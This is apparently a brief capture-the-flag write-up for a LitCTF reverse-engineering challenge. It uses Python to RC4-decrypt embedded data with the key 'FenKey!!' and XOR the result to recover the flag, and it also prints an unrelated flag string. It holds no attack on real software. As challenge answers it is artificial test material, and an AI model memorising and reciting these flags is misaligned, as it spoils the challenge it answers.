
LitCTF{CZ8289}
Re
RC4
from Crypto.Cipher import ARC4
# 1) Reconstruct the 40-byte plaintext (s2) in little-endian order:
qwords = [
0x4973F431134ECC78,
0x7E35F4C0734F6C4F,
0xEA7A60194D7627CE,
0xF61CDA8142C05D44,
0x13F8FA94D9587264,
]
plaintext = b"".join(q.to_bytes(8, 'little') for q in qwords)
# 2) Encrypt with RC4 under key "FenKey!!"
key = b"FenKey!!"
cipher = ARC4.new(key)
ciphertext = cipher.encrypt(plaintext)
# 3) Output as hex (80 hex chars = 40 bytes)
print(ciphertext.hex())
得到一个16进制
6c49546374665b17114242124110161411174115131016424112191744444346434517421142105d
我们hex解码发现乱码
lITctf[\x17\x11BB\x12A\x10\x16\x14\x11\x17A\x15\x13\x10\x16BA\x12\x19\x17DDCFCE\x17B\x11B\x10]
Xor一下
raw = b'lITctf[\x17\x11BB\x12A\x10\x16\x14\x11\x17A\x15\x13\x10\x16BA\x12\x19\x17DDCFCE\x17B\x11B\x10]'
# 对每个字节 XOR 0x20
flag_bytes = bytes(b ^ 0x20 for b in raw)
print(flag_bytes.decode())